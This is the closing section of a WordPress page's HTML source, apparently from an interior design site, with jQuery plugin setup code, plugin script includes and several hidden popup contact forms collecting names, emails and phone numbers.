				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" id="go-portfolio-script-js-extra">
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"https:\/\/ielfs.com\/wp-admin\/admin-ajax.php","mobileTransition":"enabled"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.4" id="go-portfolio-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.4" id="go-portfolio-magnific-popup-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.4" id="go-portfolio-isotope-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.4" id="go-portfolio-caroufredsel-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.4" id="go-portfolio-touchswipe-script-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://ielfs.com';ESG.E.plugin_url='https://ielfs.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://ielfs.com/wp-admin/admin-ajax.php';ESG.E.nonce='e2128fcc93';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/ielfs.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"2f4f7687a8","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"en","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-10219" data-id="10219" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-10219"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-10219 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Please Fulfill the below form and<br />
we will contact you as soon is possible.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Your Name <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_country">Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="country" autocomplete="off" type="text" id="dhvc_form_control_country" name="country" value=""   class="dhvc-form-control dhvc-form-control-country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-Email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_Email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="Email" autocomplete="off" type="email" id="dhvc_form_control_Email" name="Email" value=""  class="dhvc-form-control dhvc-form-control-Email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Your Telephone <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-resource-box dhvc_form_checkbox ">
<label class="dhvc-form-label">How to contact you? <span class="required">*</span></label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_telephone_697112608788a" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource dhvc-form-required-entry"  id="dhvc_form_control_telephone_697112608788a"  name="resource[]" value="telephone"><i></i>Telephone</label>
<label  class="" for="dhvc_form_control_whatsapp_69711260878ce" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_whatsapp_69711260878ce"  name="resource[]" value="whatsapp"><i></i>WhatsApp</label>
<label  class="" for="dhvc_form_control_viber_6971126087902" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_viber_6971126087902"  name="resource[]" value="viber"><i></i>Viber</label>
<label  class="" for="dhvc_form_control_email_6971126087923" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_email_6971126087923"  name="resource[]" value="email"><i></i>Email</label>
</div></div>
</div></div></div></div><div class="dhvc-form-group dhvc-form-time-box dhvc_form_radio ">
<label class="dhvc-form-label">When to contact you? <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_call-now_6971126087a47" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time dhvc-form-required-entry"  id="dhvc_form_control_call-now_6971126087a47" checked="checked" name="time" value="Call Now"><i></i>Today. Monday to Friday we are open From 5.30 till 15.00 (Rome time)</label>
<label class="" for="dhvc_form_control_convenient-time_6971126087a77" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_convenient-time_6971126087a77"  name="time" value="Convenient time"><i></i>Write a convenient time below.</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_textarea ">
<div class="dhvc-form-textarea">
<textarea data-field-name="time" id="dhvc_form_control_time" name="time"  class="dhvc-form-control dhvc-form-control-time dhvc-form-value"   placeholder="Eg. Friday at 13:00 / Eg. Today 11:00 (Rome Time)" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 24px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="10219">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/news/how-much-interior-designer-earn/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="10219">
<input type="hidden" name="_dhvc_form_nonce" value="0a5124eda0">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-894" data-id="894" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-894"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-894 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Please fill in the boxes with your required.<br />
Shortly we will contact you.</p>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Your City Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Your City Country" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Telephone</label>
<div class="dhvc-form-input ">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value "   placeholder="Telephone" >
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Request <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your request" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="894">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/news/how-much-interior-designer-earn/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="894">
<input type="hidden" name="_dhvc_form_nonce" value="1d40066b06">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-270" data-id="270" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-270"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-270 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Please fill in the boxes with your required.<br />
Shortly we will contact you.</h6>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="email" autocomplete="off" type="email" id="dhvc_form_control_email" name="email" value=""  class="dhvc-form-control dhvc-form-control-email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-last_name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_last_name">Last Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="last_name" autocomplete="off" type="text" id="dhvc_form_control_last_name" name="last_name" value=""   class="dhvc-form-control dhvc-form-control-last_name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Your Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Country" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-request-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_request">Request <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="request" id="dhvc_form_control_request" name="request"  class="dhvc-form-control dhvc-form-control-request dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your request" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="270">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/news/how-much-interior-designer-earn/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="270">
<input type="hidden" name="_dhvc_form_nonce" value="34e514e1e8">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-67" data-id="67" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-67"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-67 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>CONTACT US</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Please fill in the boxes with the required information and we will contact you shortly.</h6>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="email" autocomplete="off" type="email" id="dhvc_form_control_email" name="email" value=""  class="dhvc-form-control dhvc-form-control-email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email address" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-comment-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_comment">Comment <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="comment" id="dhvc_form_control_comment" name="comment"  class="dhvc-form-control dhvc-form-control-comment dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your comment" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="67">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/news/how-much-interior-designer-earn/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="67">
<input type="hidden" name="_dhvc_form_nonce" value="36bd2fab6d">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>
